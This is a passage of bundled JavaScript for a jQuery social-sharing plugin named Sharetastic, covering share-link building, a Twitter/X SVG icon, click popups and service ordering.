                link.classList.add('sharetastic__button--' + key);
                link.setAttribute(action, service.href);
                if (key !== 'email') {
                    link.setAttribute('target', '_blank')
                }

                if(service.icon.id == 'sharetastic-twitter'){
                    link.innerHTML = '<style>svg.sharetastic__icon.twitters {top: 22px;left: 22px;}</style><svg class="sharetastic__icon twitters"  viewBox="0 0 32 32" ><path d="M15.203 1.875h2.757L11.938 8.758 19.024 18.125h-5.547l-4.348 -5.679L4.16 18.125H1.398l6.441 -7.363L1.047 1.875h5.688l3.926 5.191L15.203 1.875zm-0.969 14.602h1.527L5.903 3.438H4.262l9.973 13.039z"/></svg>';

                }
                else{
                    link.innerHTML = '<svg width="' + service.icon.width + '"" height="' + service.icon.height + '" class="sharetastic__icon"><use xlink:href="#' + service.icon.id + '"/></svg>' + service.name;

                }


               
                if (key !== 'email' && key !== 'print' && _this.options.popup) {
                    link.addEventListener('click', function (e) {
                        e.preventDefault();
                        self.popup(e.currentTarget.getAttribute('href'), 500, 300);
                    });
                }
                _this.element.appendChild(link);
            });
        }
    }, {
        key: 'sort',
        value: function sort() {
            var _this2 = this;

            this.serviceOrder = [];
            Object.keys(this.options.services).map(function (k, i) {
                Object.keys(_this2.options.services).map(function (key) {
                    if (_this2.options.services[key].order === i) {
                        _this2.serviceOrder.push(key);
                    }
                });
            });
            this.build();
        }
    }]);

    return Sharetastic;
}();

(function (window, $) {

    $.fn.sharetastic = function (options) {
        return this.each(function () {
            var element = $(this);
            var isInitialized = element.hasClass('sharetastic--initialized');
            if (!isInitialized) {
                new Sharetastic(element[0], options).sort();
            }
        });
    };
})(window, jQuery);

},{}]},{},[1]);
